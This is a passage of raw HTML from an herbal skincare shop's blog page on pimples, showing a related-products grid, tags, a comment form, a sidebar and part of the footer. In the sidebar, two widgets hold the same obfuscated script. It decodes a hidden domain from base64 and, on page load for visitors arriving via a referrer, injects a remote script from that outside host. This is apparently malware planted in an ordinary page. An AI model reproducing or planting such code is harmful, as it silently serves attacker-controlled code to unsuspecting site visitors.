					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Natural Fairness Lotion" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/image-1-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/image-1-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/image-1-1.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Natural Fairness Lotion</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span></del> <span class="screen-reader-text">Original price was: &#8377;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/hhr-cream-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Herbal Hair Removal Cream Online At Low Price In India : Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/HHR-Hair-Retarder-50mll-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">HHR Cream</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span></del> <span class="screen-reader-text">Original price was: &#8377;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</span></ins><span class="screen-reader-text">Current price is: &#8377;240.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/orange-cleansing-syrup/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="orange face cleanser ,Orange Cleansing Syrup | Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Orange-100ML-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">Orange Cleansing Syrup</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/charcoal-disinfecting-face-wash/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Charcoal Face Wash:Buy Chracoal face wash at best price-Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Charcoal-Disinfecting-Face-Wash-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Active Charcoal Disinfecting Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>575.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/spf-30-sunscreen-for-face-best-sunscreens-for-face/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Spf 30 sunscreen for face &amp; SunProctor SPF 30 | Best sunscreens for face" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">SunProctor SPF 30</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</span></del> <span class="screen-reader-text">Original price was: &#8377;240.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>192.00</span></ins><span class="screen-reader-text">Current price is: &#8377;192.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/lychee-shake-cleansing-milk-face-makeup-remover/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Lychee Shake Cleansing Milk:face makeup remover" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Lychee Shake Cleansing Milk</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>152.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>420.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/vedic-line-facial-kit-moroccan-argan-oil-facial-kit/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="VEDICLINE Skin Masters Moroccan Argan Oil Facial Kit, 52 ml" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/imge-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/imge-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/imge-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/imge-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/imge-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/imge-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/imge-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/imge-1.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">VEDICLINE Skin Masters Moroccan Argan Oil Facial Kit, 52 ml</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</span></del> <span class="screen-reader-text">Original price was: &#8377;225.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>202.00</span></ins><span class="screen-reader-text">Current price is: &#8377;202.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/bio-white-de-tan-face-pack/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Best de tan pack &amp; Bio White D Tan Face Pack | Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">Bio White De Tan Face Pack</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>425.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,100.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/sandalwood-turmeric-face-wash/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ayurvedic turmeric facewash | Sandalwood &amp; Turmeric face wash | Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Sandalwood &amp; Turmeric Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/soft-heel-cream/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Soft Heel Cream to keep feet clean and lock-in the moisture:Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Soft Heel Cream</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>720.00</span></div>
				
				
			</li></ul></div>
					</div>
	
</article>




			
				<div class="wd-single-footer">
											<div class="tags-list">
							<a href="https://vedicline.com/tag/butt-acne/" rel="tag">butt acne</a><a href="https://vedicline.com/tag/how-to-get-rid-of-acne/" rel="tag">how to get rid of acne</a><a href="https://vedicline.com/tag/how-to-get-rid-of-acne-fast/" rel="tag">how to get rid of acne fast</a><a href="https://vedicline.com/tag/how-to-get-rid-of-acne-scars/" rel="tag">how to get rid of acne scars</a><a href="https://vedicline.com/tag/how-to-get-rid-of-back-acne/" rel="tag">how to get rid of back acne</a><a href="https://vedicline.com/tag/how-to-get-rid-of-butt-acne/" rel="tag">how to get rid of butt acne</a><a href="https://vedicline.com/tag/how-to-get-rid-of-pimples/" rel="tag">how to get rid of pimples</a><a href="https://vedicline.com/tag/how-to-get-rid-of-pimples-fast/" rel="tag">how to get rid of pimples fast</a><a href="https://vedicline.com/tag/how-to-get-rid-of-pimples-overnight/" rel="tag">how to get rid of pimples overnight</a><a href="https://vedicline.com/tag/how-to-get-rid-of-pimples-under-skin/" rel="tag">how to get rid of pimples under skin</a><a href="https://vedicline.com/tag/how-to-get-rid-of-spots/" rel="tag">how to get rid of spots</a><a href="https://vedicline.com/tag/how-to-remove-pimple-marks/" rel="tag">how to remove pimple marks</a>						</div>
																			<div id="" class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/get-rid-of-pimples/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/get-rid-of-pimples/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/get-rid-of-pimples/&media=https://vedicline.com/wp-content/uploads/2021/05/Ways-to-get-rid-of-pimples-naturally-Vedicline.jpg&description=Ways+to+get+rid+of+pimples+naturally" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/get-rid-of-pimples/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/get-rid-of-pimples/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://vedicline.com/tips-for-body-massage-oil/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">Get your skin feel relaxed and Glowing with the natural Body oil</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://vedicline.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://vedicline.com/hair-care-tips/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Ayurvedic hair care routine for healthy hair</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/get-rid-of-pimples/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://vedicline.com/category/body-care/">Body Care</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vedicline.com/category/featuring/">Featuring</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vedicline.com/category/foot-care-tips/">Foot care Tips</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://vedicline.com/category/hair-care/">Hair Care</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://vedicline.com/category/hair-care-tips/">Hair care tips</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vedicline.com/category/skincare/">Skincare</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vedicline.com/category/summer-skincare/">summer skincare</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vedicline.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vedicline.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vedicline.com/category/winter-hair-care/">winter hair care</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vedicline.com/category/winter-hair-care-routine/">Winter hair care routine</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vedicline.com/category/womens-day/">women&#039;s Day</a>
</li>
			</ul>

			</div><div id="custom_html-115" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-116" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#67150213060e0b271102030e040b0e09024904080a"><span class="__cf_email__" data-cfemail="44362130252d28043221202d27282d2a216a272b29">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#95e6e0e5e5fae7e1d5e3f0f1fcf6f9fcfbf0bbf6faf8"><span class="__cf_email__" data-cfemail="d7a4a2a7a7b8a5a397a1b2b3beb4bbbeb9b2f9b4b8ba">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
